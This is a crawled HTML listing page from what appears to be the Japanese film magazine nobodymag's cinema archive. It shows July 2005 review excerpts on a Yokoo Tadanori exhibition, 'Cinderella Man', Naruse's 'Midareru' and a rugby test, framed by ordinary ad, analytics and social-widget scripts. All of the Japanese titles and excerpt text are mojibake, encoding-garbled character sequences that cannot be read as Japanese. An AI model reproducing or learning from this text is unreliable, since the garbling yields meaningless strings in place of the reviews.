

--- FILE ---
content_type: text/html; charset=none
request_url: https://www.nobodymag.com/journal/archives/cat_cinema.php?page=132
body_size: 8031
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <title>
        nobodymag
    </title>
    
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">

<meta property="fb:app_id" content="670136770391393" />

<link rel="stylesheet" href="/css/normalize.min.css?bb3c805bfb8f2fb964983e8a4bbf5a9cef6e0cc5863a24f4443a9fc0d5a43479">
<link rel="stylesheet" href="/css/main.css?3cc4d0a5c827f4182bc8b50fef30b52084c27ae31af38a1fc22ca5caae1e6547">



<script src="/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
	(adsbygoogle = window.adsbygoogle || []).push({
		google_ad_client: "ca-pub-7016644586412296",
		enable_page_level_ads: true
	});
</script>

<script>
	(function(d) {
	  var config = {
		kitId: 'etg4eid',
		scriptTimeout: 3000,
		async: true
	  },
	  h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
	})(document);
  </script>

<!-- Google Tag Manager -->
<script>(function (w, d, s, l, i) {
		w[l] = w[l] || []; w[l].push({
			'gtm.start':
				new Date().getTime(), event: 'gtm.js'
		}); var f = d.getElementsByTagName(s)[0],
			j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
				'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
	})(window, document, 'script', 'dataLayer', 'GTM-NVFMV7H');</script>
<!-- End Google Tag Manager -->

<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</head>

<body>
    
<div id="fb-root"></div>
<script async defer crossorigin="anonymous"
	src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v6.0&appId=670136770391393&autoLogAppEvents=1"></script>

<div class="header-container">
	<header class="wrapper clearfix">
		<div class="title">
			<a href="/" style="display: inline-block;">
				<object style="pointer-events: none;"
					onload="if (this.getSVGDocument) this.getSVGDocument().documentElement.style.cursor='pointer';"
					data="/img/nobody.svgz">
					<img src="/img/nobody.png">
				</object>
			</a>
		</div>

		<!--Pattern HTML-->
		<div id="pattern" class="pattern">
			<!--Begin Pattern HTML-->
			<a href="#menu" class="menu-link"></a>
			<nav id="menu" role="navigation">
				<ul>
					<li><a href="/journal.html">JOURNAL</a></li>
					<li><a href="/report_index.html">SPECIAL</a></li>
					<li><a href="/heibon/">REPORT</a></li>
					<!--li><a href="/junya/opening/">Photo</a></li-->
					<li><a href="https://store.nobodymag.com" target="_blank">NOBODY STORE</a></li>

				</ul>
			</nav>
		</div>
		<!--End Pattern HTML-->

	</header>
</div>

<div class="search-container">
	<div class="wrapper">
		<div class="search">
			<form class="search-form" method="get" action="https://www.google.com/search">
				<input type="text" name="q" class="search-input" placeholder="search nobody" />
				<input type="hidden" name="hl" value="ja" />
				<input type="hidden" name="hq" value="inurl:nobodymag.com">
				<input type="hidden" name="ie" value="UTF-8">
				<input type="hidden" name="oe" value="UTF-8">
				<input type="hidden" name="filter" value="0">
				<input class="search-submit" type="image" src="/img/search-btn.gif" />
			</form>
		</div>
		<div class="social">
			<a href="https://www.instagram.com/nobodymag/" target="_blank">
				<img src="/img/insta.png" alt="" />
			</a>
			<a href="https://twitter.com/nobodymag" target="_blank">
				<img src="/img/tw.png" alt="" />
			</a>
			<a href="https://ja-jp.facebook.com/nobodymag" target="_blank">
				<img src="/img/fb.png" alt="" />
			</a>
		</div>
	</div>
</div>
    <div class="main-container">
        <div class="wrapper">
            <article>

                <h1>journal</h1>
                <p class="mt-navi"><a href="https://www.nobodymag.com/">ãƒ¡ã‚¤ãƒ³</a></p>
                
                    
                        <p class="mt-navi">
                            
                            
                            
                                <a href="cat_cinema.php?page=131"> &lt;&lt; previous</a>
                                <a href="cat_cinema.php?page=133">next &gt;&gt;</a>
                            
                            <a href="cat_cinema.php?page=1">&nbsp;1&nbsp;</a> | <a href="cat_cinema.php?page=2">&nbsp;2&nbsp;</a> | <a href="cat_cinema.php?page=3">&nbsp;3&nbsp;</a> | <a href="cat_cinema.php?page=4">&nbsp;4&nbsp;</a> | <a href="cat_cinema.php?page=5">&nbsp;5&nbsp;</a> | <a href="cat_cinema.php?page=6">&nbsp;6&nbsp;</a> | <a href="cat_cinema.php?page=7">&nbsp;7&nbsp;</a> | <a href="cat_cinema.php?page=8">&nbsp;8&nbsp;</a> | <a href="cat_cinema.php?page=9">&nbsp;9&nbsp;</a> | <a href="cat_cinema.php?page=10">&nbsp;10&nbsp;</a> | <a href="cat_cinema.php?page=11">&nbsp;11&nbsp;</a> | <a href="cat_cinema.php?page=12">&nbsp;12&nbsp;</a> | <a href="cat_cinema.php?page=13">&nbsp;13&nbsp;</a> | <a href="cat_cinema.php?page=14">&nbsp;14&nbsp;</a> | <a href="cat_cinema.php?page=15">&nbsp;15&nbsp;</a> | <a href="cat_cinema.php?page=16">&nbsp;16&nbsp;</a> | <a href="cat_cinema.php?page=17">&nbsp;17&nbsp;</a> | <a href="cat_cinema.php?page=18">&nbsp;18&nbsp;</a> | <a href="cat_cinema.php?page=19">&nbsp;19&nbsp;</a> | <a href="cat_cinema.php?page=20">&nbsp;20&nbsp;</a> | <a href="cat_cinema.php?page=21">&nbsp;21&nbsp;</a> | <a href="cat_cinema.php?page=22">&nbsp;22&nbsp;</a> | <a href="cat_cinema.php?page=23">&nbsp;23&nbsp;</a> | <a href="cat_cinema.php?page=24">&nbsp;24&nbsp;</a> | <a href="cat_cinema.php?page=25">&nbsp;25&nbsp;</a> | <a href="cat_cinema.php?page=26">&nbsp;26&nbsp;</a> | <a href="cat_cinema.php?page=27">&nbsp;27&nbsp;</a> | <a href="cat_cinema.php?page=28">&nbsp;28&nbsp;</a> | <a href="cat_cinema.php?page=29">&nbsp;29&nbsp;</a> | <a href="cat_cinema.php?page=30">&nbsp;30&nbsp;</a> | <a href="cat_cinema.php?page=31">&nbsp;31&nbsp;</a> | <a href="cat_cinema.php?page=32">&nbsp;32&nbsp;</a> | <a href="cat_cinema.php?page=33">&nbsp;33&nbsp;</a> | <a href="cat_cinema.php?page=34">&nbsp;34&nbsp;</a> | <a href="cat_cinema.php?page=35">&nbsp;35&nbsp;</a> | <a href="cat_cinema.php?page=36">&nbsp;36&nbsp;</a> | <a href="cat_cinema.php?page=37">&nbsp;37&nbsp;</a> | <a href="cat_cinema.php?page=38">&nbsp;38&nbsp;</a> | <a href="cat_cinema.php?page=39">&nbsp;39&nbsp;</a> | <a href="cat_cinema.php?page=40">&nbsp;40&nbsp;</a> | <a href="cat_cinema.php?page=41">&nbsp;41&nbsp;</a> | <a href="cat_cinema.php?page=42">&nbsp;42&nbsp;</a> | <a href="cat_cinema.php?page=43">&nbsp;43&nbsp;</a> | <a href="cat_cinema.php?page=44">&nbsp;44&nbsp;</a> | <a href="cat_cinema.php?page=45">&nbsp;45&nbsp;</a> | <a href="cat_cinema.php?page=46">&nbsp;46&nbsp;</a> | <a href="cat_cinema.php?page=47">&nbsp;47&nbsp;</a> | <a href="cat_cinema.php?page=48">&nbsp;48&nbsp;</a> | <a href="cat_cinema.php?page=49">&nbsp;49&nbsp;</a> | <a href="cat_cinema.php?page=50">&nbsp;50&nbsp;</a> | <a href="cat_cinema.php?page=51">&nbsp;51&nbsp;</a> | <a href="cat_cinema.php?page=52">&nbsp;52&nbsp;</a> | <a href="cat_cinema.php?page=53">&nbsp;53&nbsp;</a> | <a href="cat_cinema.php?page=54">&nbsp;54&nbsp;</a> | <a href="cat_cinema.php?page=55">&nbsp;55&nbsp;</a> | <a href="cat_cinema.php?page=56">&nbsp;56&nbsp;</a> | <a href="cat_cinema.php?page=57">&nbsp;57&nbsp;</a> | <a href="cat_cinema.php?page=58">&nbsp;58&nbsp;</a> | <a href="cat_cinema.php?page=59">&nbsp;59&nbsp;</a> | <a href="cat_cinema.php?page=60">&nbsp;60&nbsp;</a> | <a href="cat_cinema.php?page=61">&nbsp;61&nbsp;</a> | <a href="cat_cinema.php?page=62">&nbsp;62&nbsp;</a> | <a href="cat_cinema.php?page=63">&nbsp;63&nbsp;</a> | <a href="cat_cinema.php?page=64">&nbsp;64&nbsp;</a> | <a href="cat_cinema.php?page=65">&nbsp;65&nbsp;</a> | <a href="cat_cinema.php?page=66">&nbsp;66&nbsp;</a> | <a href="cat_cinema.php?page=67">&nbsp;67&nbsp;</a> | <a href="cat_cinema.php?page=68">&nbsp;68&nbsp;</a> | <a href="cat_cinema.php?page=69">&nbsp;69&nbsp;</a> | <a href="cat_cinema.php?page=70">&nbsp;70&nbsp;</a> | <a href="cat_cinema.php?page=71">&nbsp;71&nbsp;</a> | <a href="cat_cinema.php?page=72">&nbsp;72&nbsp;</a> | <a href="cat_cinema.php?page=73">&nbsp;73&nbsp;</a> | <a href="cat_cinema.php?page=74">&nbsp;74&nbsp;</a> | <a href="cat_cinema.php?page=75">&nbsp;75&nbsp;</a> | <a href="cat_cinema.php?page=76">&nbsp;76&nbsp;</a> | <a href="cat_cinema.php?page=77">&nbsp;77&nbsp;</a> | <a href="cat_cinema.php?page=78">&nbsp;78&nbsp;</a> | <a href="cat_cinema.php?page=79">&nbsp;79&nbsp;</a> | <a href="cat_cinema.php?page=80">&nbsp;80&nbsp;</a> | <a href="cat_cinema.php?page=81">&nbsp;81&nbsp;</a> | <a href="cat_cinema.php?page=82">&nbsp;82&nbsp;</a> | <a href="cat_cinema.php?page=83">&nbsp;83&nbsp;</a> | <a href="cat_cinema.php?page=84">&nbsp;84&nbsp;</a> | <a href="cat_cinema.php?page=85">&nbsp;85&nbsp;</a> | <a href="cat_cinema.php?page=86">&nbsp;86&nbsp;</a> | <a href="cat_cinema.php?page=87">&nbsp;87&nbsp;</a> | <a href="cat_cinema.php?page=88">&nbsp;88&nbsp;</a> | <a href="cat_cinema.php?page=89">&nbsp;89&nbsp;</a> | <a href="cat_cinema.php?page=90">&nbsp;90&nbsp;</a> | <a href="cat_cinema.php?page=91">&nbsp;91&nbsp;</a> | <a href="cat_cinema.php?page=92">&nbsp;92&nbsp;</a> | <a href="cat_cinema.php?page=93">&nbsp;93&nbsp;</a> | <a href="cat_cinema.php?page=94">&nbsp;94&nbsp;</a> | <a href="cat_cinema.php?page=95">&nbsp;95&nbsp;</a> | <a href="cat_cinema.php?page=96">&nbsp;96&nbsp;</a> | <a href="cat_cinema.php?page=97">&nbsp;97&nbsp;</a> | <a href="cat_cinema.php?page=98">&nbsp;98&nbsp;</a> | <a href="cat_cinema.php?page=99">&nbsp;99&nbsp;</a> | <a href="cat_cinema.php?page=100">&nbsp;100&nbsp;</a> | <a href="cat_cinema.php?page=101">&nbsp;101&nbsp;</a> | <a href="cat_cinema.php?page=102">&nbsp;102&nbsp;</a> | <a href="cat_cinema.php?page=103">&nbsp;103&nbsp;</a> | <a href="cat_cinema.php?page=104">&nbsp;104&nbsp;</a> | <a href="cat_cinema.php?page=105">&nbsp;105&nbsp;</a> | <a href="cat_cinema.php?page=106">&nbsp;106&nbsp;</a> | <a href="cat_cinema.php?page=107">&nbsp;107&nbsp;</a> | <a href="cat_cinema.php?page=108">&nbsp;108&nbsp;</a> | <a href="cat_cinema.php?page=109">&nbsp;109&nbsp;</a> | <a href="cat_cinema.php?page=110">&nbsp;110&nbsp;</a> | <a href="cat_cinema.php?page=111">&nbsp;111&nbsp;</a> | <a href="cat_cinema.php?page=112">&nbsp;112&nbsp;</a> | <a href="cat_cinema.php?page=113">&nbsp;113&nbsp;</a> | <a href="cat_cinema.php?page=114">&nbsp;114&nbsp;</a> | <a href="cat_cinema.php?page=115">&nbsp;115&nbsp;</a> | <a href="cat_cinema.php?page=116">&nbsp;116&nbsp;</a> | <a href="cat_cinema.php?page=117">&nbsp;117&nbsp;</a> | <a href="cat_cinema.php?page=118">&nbsp;118&nbsp;</a> | <a href="cat_cinema.php?page=119">&nbsp;119&nbsp;</a> | <a href="cat_cinema.php?page=120">&nbsp;120&nbsp;</a> | <a href="cat_cinema.php?page=121">&nbsp;121&nbsp;</a> | <a href="cat_cinema.php?page=122">&nbsp;122&nbsp;</a> | <a href="cat_cinema.php?page=123">&nbsp;123&nbsp;</a> | <a href="cat_cinema.php?page=124">&nbsp;124&nbsp;</a> | <a href="cat_cinema.php?page=125">&nbsp;125&nbsp;</a> | <a href="cat_cinema.php?page=126">&nbsp;126&nbsp;</a> | <a href="cat_cinema.php?page=127">&nbsp;127&nbsp;</a> | <a href="cat_cinema.php?page=128">&nbsp;128&nbsp;</a> | <a href="cat_cinema.php?page=129">&nbsp;129&nbsp;</a> | <a href="cat_cinema.php?page=130">&nbsp;130&nbsp;</a> | <a href="cat_cinema.php?page=131">&nbsp;131&nbsp;</a> | &nbsp;132&nbsp; | <a href="cat_cinema.php?page=133">&nbsp;133&nbsp;</a> | <a href="cat_cinema.php?page=134">&nbsp;134&nbsp;</a> | <a href="cat_cinema.php?page=135">&nbsp;135&nbsp;</a> | <a href="cat_cinema.php?page=136">&nbsp;136&nbsp;</a> | <a href="cat_cinema.php?page=137">&nbsp;137&nbsp;</a> | <a href="cat_cinema.php?page=138">&nbsp;138&nbsp;</a> | <a href="cat_cinema.php?page=139">&nbsp;139&nbsp;</a> | <a href="cat_cinema.php?page=140">&nbsp;140&nbsp;</a> | <a href="cat_cinema.php?page=141">&nbsp;141&nbsp;</a> | <a href="cat_cinema.php?page=142">&nbsp;142&nbsp;</a> | <a href="cat_cinema.php?page=143">&nbsp;143&nbsp;</a> | <a href="cat_cinema.php?page=144">&nbsp;144&nbsp;</a> | <a href="cat_cinema.php?page=145">&nbsp;145&nbsp;</a> | <a href="cat_cinema.php?page=146">&nbsp;146&nbsp;</a> | <a href="cat_cinema.php?page=147">&nbsp;147&nbsp;</a> | <a href="cat_cinema.php?page=148">&nbsp;148&nbsp;</a> | <a href="cat_cinema.php?page=149">&nbsp;149&nbsp;</a> | <a href="cat_cinema.php?page=150">&nbsp;150&nbsp;</a> | <a href="cat_cinema.php?page=151">&nbsp;151&nbsp;</a> | <a href="cat_cinema.php?page=152">&nbsp;152&nbsp;</a> | <a href="cat_cinema.php?page=153">&nbsp;153&nbsp;</a> | <a href="cat_cinema.php?page=154">&nbsp;154&nbsp;</a> | <a href="cat_cinema.php?page=155">&nbsp;155&nbsp;</a> | <a href="cat_cinema.php?page=156">&nbsp;156&nbsp;</a> | <a href="cat_cinema.php?page=all">all </a>
                        </p>
                    
                    
                        
                            
                                
                                    <p class="mt-etrdate">
                                        July  5, 2005
                                    </p>
                                
                                <h2 id="a000318">
                                    ã€Œæ¨ªå°¾å¿ å‰‡ Yå­—è·¯ã‹ã‚‰æ¹¯ã®ç”ºã¸ã€<div align="right">è—¤äº•é™½å­</div>
                                    
                                </h2>
                                <div class="mt-etrmain">
                                    ã€€ãªã‚“ã¦ãŠã‚‚ã—ã‚ã„çµµã‚’æãäººãªã‚“ã ã‚ã†ã€æ¨ªå°¾å¿ å‰‡ã£ã¦äººã¯ï¼ ã€€ã¨ã“ã‚ã¯æ¹¯ã®ç”ºãƒ»ä¼Šæ±ã€æ± ç”°20ä¸–ç´€ç¾Žè¡“é¤¨ã®é–‹é¤¨30å‘¨å¹´ã‚’è¨˜å¿µã—ã¦ä¼ç”»ã•ã‚ŒãŸå±•ç¤ºä¼šã ã€‚æ¨ªå°¾ã®ã€ŒYå­—è·¯ã€ã‚·ãƒªãƒ¼ã‚ºã®æœ€æ–°ä½œã§ã‚ã‚‹ä¼Šæ±å¸‚ã®Yå­—è·¯ã‚’æã„ãŸã‚‚ã®ã«ã€ã€ŒéŠ­æ¹¯ã€ã‚·ãƒªãƒ¼ã‚ºã‚’åŠ ãˆãŸ60ç‚¹ã®å±•ç¤ºã ã€‚ã€ŒYå­—è·¯ã€ã‚·ãƒªãƒ¼ã‚ºã¯ä»¥å‰ã€æ±äº¬éƒ½è¿‘ä»£ç¾Žè¡“é¤¨ã§é–‹ã‹ã‚ŒãŸã€Œæ£®ç¾…ä¸‡è±¡å±•ã€ã§ã‚‚è¦‹ã‚‹ã“ã¨ãŒã§ããŸãŒã€ãã®æ™‚ã‚ˆã‚Šã‚‚é›†ä¸­ã—ã¦ãŠã‚‚ã—ã‚ãè¦‹ã‚ŒãŸã€‚ã€Œæ£®ç¾…ä¸‡è±¡å±•ã€ã®æ™‚...<a href="https://www.nobodymag.com/journal/archives/2005/0705_1035.php" title="ã“ã®è¨˜äº‹ã®å…¨æ–‡ã‚’è¡¨ç¤º">å…¨æ–‡ã‚’èª­ã‚€ â‰«</a>
                                </div>
                                <p class="mt-etrpostd">
                                    æŠ•ç¨¿è€… nobodymag : <a href="https://www.nobodymag.com/journal/archives/2005/0705_1035.php">10:35 AM</a>
                                    
                                </p>
                                
                        
                            
                                
                                <h2 id="a000317">
                                    ã€Žã‚·ãƒ³ãƒ‡ãƒ¬ãƒ©ãƒžãƒ³ã€ãƒ­ãƒ³ãƒ»ãƒãƒ¯ãƒ¼ãƒ‰<div align="right">è—¤äº•é™½å­</div>
                                    
                                </h2>
                                <div class="mt-etrmain">
                                     ã€Œäººç”Ÿã‚’ã“ã®æ‰‹ã§å¤‰ãˆã‚‰ã‚Œã‚‹ã¨ä¿¡ã˜ãŸã„ã‚“ã ã€ã€‚ ã€€ã“ã®æ˜ ç”»ã‚’è¦‹ã¦ã€å¥‡è·¡ã‚’ä¿¡ã˜ãŸã„ã¨æ€ã£ãŸã€‚ãã‚Œã‹ã‚‰å¸Œæœ›ã‚’æ¨ã¦ãªã„ã§ç”Ÿããªãã¡ã‚ƒã„ã‘ãªã„ã¨æ€ã£ãŸã€‚ ã€€å¼·åŠ›ãªå³ã‚¹ãƒˆãƒ¬ãƒ¼ãƒˆã‚’æ­¦å™¨ã«æŒã¤å‰é€”æœ‰æœ›ãªè‹¥ããƒœã‚¯ã‚µãƒ¼ã®ã‚¸ãƒ ãƒ»ãƒ–ãƒ©ãƒ‰ãƒƒã‚¯ï¼ˆãƒ©ãƒƒã‚»ãƒ«ãƒ»ã‚¯ãƒ­ã‚¦ï¼‰ãŒã€å³æ‰‹ã®è² å‚·ã‚’ãã£ã‹ã‘ã«ã¿ã‚‹ã¿ã‚‹ã†ã¡ã«æ•—æˆ¦ã¨æ€ªæˆ‘ã¨è²§å›°ã®æ‚ªå¾ªç’°ã«é™¥ã‚‹ã¨ã“ã‚ã‹ã‚‰ã“ã®æ˜ ç”»ã¯å§‹ã¾ã‚‹ã€‚æ™‚ã¯1929å¹´ã€ä¸–ç•Œå¤§ææ…Œã®å¹´ã ã€‚ã¾ã‚‹ã§ã‚¢ãƒ¡ãƒªã‚«ã®å§¿ã‚’æŠ•å½±ã™ã‚‹ã‹...<a href="https://www.nobodymag.com/journal/archives/2005/0705_1029.php" title="ã“ã®è¨˜äº‹ã®å…¨æ–‡ã‚’è¡¨ç¤º">å…¨æ–‡ã‚’èª­ã‚€ â‰«</a>
                                </div>
                                <p class="mt-etrpostd">
                                    æŠ•ç¨¿è€… nobodymag : <a href="https://www.nobodymag.com/journal/archives/2005/0705_1029.php">10:29 AM</a>
                                    
                                </p>
                                
                        
                            
                                
                                <h2 id="a000316">
                                    ã€Žã‚·ãƒ£ãƒ¼ãƒªãƒ¼ãƒ»ãƒ†ãƒ³ãƒ—ãƒ«ãƒ»ã‚¸ãƒ£ãƒãƒ³ãƒ»ãƒ‘ãƒ¼ãƒˆ2ã€å†¨æ°¸æ˜Œæ•¬<div align="right">å°å³°å¥äºŒ</div>
                                    
                                </h2>
                                <div class="mt-etrmain">
                                    ã€€å†¨æ°¸æ˜Œæ•¬ã®ä½œå“ã‚’è¦‹ã¦ã„ã‚‹ã¨é€”æ–¹ã‚‚ãªã„æ‹¡ãŒã‚Šã‚’æ„Ÿã˜ã¦ã—ã¾ã†ã€‚ãŸã¨ãˆã°ãã‚ŒãŒã€æ±Ÿå¤ç”°ã¨ã„ã†å ´æ‰€ã§æ’®ã‚‰ã‚Œã¦ã„ãŸã¨ã—ã¦ã‚‚ã€ãƒžãƒ³ã‚·ãƒ§ãƒ³ã®ä¸€å®¤ã§æ’®ã‚‰ã‚Œã¦ã„ãŸã«ã—ã¦ã‚‚åŒã˜ã§ã‚ã‚‹ã€‚é–‰ã˜ã‚‰ã‚ŒãŸç©ºé–“ã§ã‚ã‚‹ã¯ãšã®å ´æ‰€ã‚’æžœã¦ãªãæ‹¡æ•£ã•ã›ã€æ˜ ç”»è‡ªèº«ã®å¤–å£ã‚’å–ã‚Šæ‰•ã†ã€‚ãã®ã‚ˆã†ãªæ‹¡æ•£ä½œç”¨ãŒæ˜ ç”»å…¨ç·¨ã«æ¼²ã‚Šã€è¦³å®¢ã¯å¹»æƒ‘ã—ã€å†¨æ°¸ã«ã‚„ã‚‰ã‚Œã¦ã—ã¾ã†ã®ã ã€‚ ã€€ãŸã¨ãˆã°ã€ŽVICUNASã€ã§ã¯ã€æ—¥æœ¬èªžã€è‹±èªžã€ã¯ã¦ã¯å¥‡æ€ªãªã‚¿ã‚³å³¶èªžã§ãƒ€ã‚¤ã‚¢ãƒ­ãƒ¼...<a href="https://www.nobodymag.com/journal/archives/2005/0705_1025.php" title="ã“ã®è¨˜äº‹ã®å…¨æ–‡ã‚’è¡¨ç¤º">å…¨æ–‡ã‚’èª­ã‚€ â‰«</a>
                                </div>
                                <p class="mt-etrpostd">
                                    æŠ•ç¨¿è€… nobodymag : <a href="https://www.nobodymag.com/journal/archives/2005/0705_1025.php">10:25 AM</a>
                                    
                                </p>
                                
                        
                            
                                
                                <h2 id="a000315">
                                    ã€Žä¹±ã‚Œé›²ã€æˆç€¬å·³å–œç”·<div align="right">æ¢…æœ¬æ´‹ä¸€</div>
                                    
                                </h2>
                                <div class="mt-etrmain">
                                    ã€€ç”Ÿèª•100å‘¨å¹´ã‚’è¨˜å¿µã—ã¦ãƒ‡ã‚£ã‚¸ã‚¿ãƒ«ãƒªãƒžã‚¹ã‚¿ãƒ¼åŒ–ãŒé€²ã‚ã‚‰ã‚Œã¦ã„ã‚‹æˆç€¬ã®ãƒ•ã‚£ãƒ«ãƒ ãŒã‚¹ã‚«ãƒ‘ãƒ¼ã®æ—¥æœ¬æ˜ ç”»å°‚é–€ãƒãƒ£ãƒ³ãƒãƒ«ã§é€£ç¶šä¸Šæ˜ ã•ã‚Œã¦ã„ã‚‹ã€‚ã“ã®æ—¥ã¯ã€åˆ¥ãƒ—ãƒ­ã‚°ãƒ©ãƒ ã®åŠ å±±é›„ä¸‰ç‰¹é›†ã¨ã®ã‹ã‚‰ã¿ã§ã€ã€Žä¹±ã‚Œé›²ã€ãŒæ”¾æ˜ ã•ã‚ŒãŸã€‚ ã€€ä»–ã®åŠ å±±ãƒ—ãƒ­ã‚°ãƒ©ãƒ ã«ã¯ã€Žã‚¨ãƒ¬ã‚­ã®è‹¥å¤§å°†ã€ã€ã€Žæ¤¿ä¸‰åéƒŽã€ãªã©ãŒå«ã¾ã‚Œã¦ã„ã¦ã€å†’é ­ã«ã¯ä»Šå¹´68æ­³ã«ãªã‚‹åŠ å±±é›„ä¸‰ã®ã‚¤ãƒ³ã‚¿ãƒ´ãƒ¥ãƒ¼ãŒæ·»ãˆã‚‰ã‚Œã¦ã„ãŸã€‚ã²ãŸã™ã‚‰é»’æ¾¤æ˜Žã®ã™ã°ã‚‰ã—ã•ã‚’èªžã‚‹åŠ å±±ã®è¨€è‘‰ã®ç›´å¾Œã«...<a href="https://www.nobodymag.com/journal/archives/2005/0705_1023.php" title="ã“ã®è¨˜äº‹ã®å…¨æ–‡ã‚’è¡¨ç¤º">å…¨æ–‡ã‚’èª­ã‚€ â‰«</a>
                                </div>
                                <p class="mt-etrpostd">
                                    æŠ•ç¨¿è€… nobodymag : <a href="https://www.nobodymag.com/journal/archives/2005/0705_1023.php">10:23 AM</a>
                                    
                                </p>
                                
                        
                            
                                
                                <h2 id="a000314">
                                    ãƒ©ã‚°ãƒ“ãƒ¼ ã‚ªãƒ¼ãƒ«ãƒ–ãƒ©ãƒƒã‚¯ã‚¹å¯¾ãƒ©ã‚¤ã‚ªãƒ³ã‚ºç¬¬2ãƒ†ã‚¹ãƒˆ 48-18 ãƒ¯ãƒ©ãƒ“ãƒ¼ã‚ºå¯¾ãƒ•ãƒ©ãƒ³ã‚¹ 37-31<div align="right">æ¢…æœ¬æ´‹ä¸€</div>
                                    
                                </h2>
                                <div class="mt-etrmain">
                                    ã€€å—åŠçƒã®å„ªå‹¢ãŒç¢ºå®Ÿã«ãªã£ãŸã€ãªã©ã¨æš¢æ°—ãªã“ã¨ã‚’è¨€ã£ã¦ã„ã‚‹æš‡ã¯ãªããªã£ãŸã€‚ãƒ©ã‚¤ã‚ªãƒ³ã‚ºãŒã“ã†ã—ãŸå¤§å·®ã§ã‚ªãƒ¼ãƒ«ãƒ–ãƒ©ãƒƒã‚¯ã‚¹ã«æ•—ã‚ŒãŸã“ã¨ã¯åˆã‚ã¦ã ã—ã€ãƒ•ãƒ©ãƒ³ã‚¹ã¯ã‚¹ãƒ—ãƒªãƒ³ã‚°ãƒœã‚¯ã‚¹æˆ¦ã«æ¬¡ã„ã§é€£æ•—ã€‚ ã€€ã‚¦ãƒƒãƒ‰ãƒ¯ãƒ¼ãƒ‰ã¯ã€å¤±æœ›ã—ã¦ã„ã‚‹ã¨èªžã‚Šã€ãƒ©ãƒãƒ«ãƒˆã¯ã¾ã æœ›ã¿ãŒã‚ã‚‹ã¨èªžã£ã¦ã„ã‚‹ãŒã€ã‚²ãƒ¼ãƒ ã‚’è¦‹ã‚‹é™ã‚Šã€ã€Œç´™ä¸€é‡ã€ãªã©ã¨ã„ã†ã‚‚ã®ã§ã¯ãªã„ã€‚ãƒ¯ãƒ©ãƒ“ãƒ¼ã‚ºå¯¾ãƒ•ãƒ©ãƒ³ã‚¹ã¯ç¢ºã‹ã«å¤§å·®ã§ã¯ãªã„ãŒã€ãƒ•ãƒ©ãƒ³ã‚¹ã«å‹ã¡å‘³ã¯ãªã‹ã£ãŸã€‚ãƒ©ã‚¤ã‚ªãƒ³ã‚ºã¯...<a href="https://www.nobodymag.com/journal/archives/2005/0705_1021.php" title="ã“ã®è¨˜äº‹ã®å…¨æ–‡ã‚’è¡¨ç¤º">å…¨æ–‡ã‚’èª­ã‚€ â‰«</a>
                                </div>
                                <p class="mt-etrpostd">
                                    æŠ•ç¨¿è€… nobodymag : <a href="https://www.nobodymag.com/journal/archives/2005/0705_1021.php">10:21 AM</a>
                                    
                                </p>
                                
                        
                            
                                
                                    <p class="mt-etrdate">
                                        July  4, 2005
                                    </p>
                                
                                <h2 id="a001379">
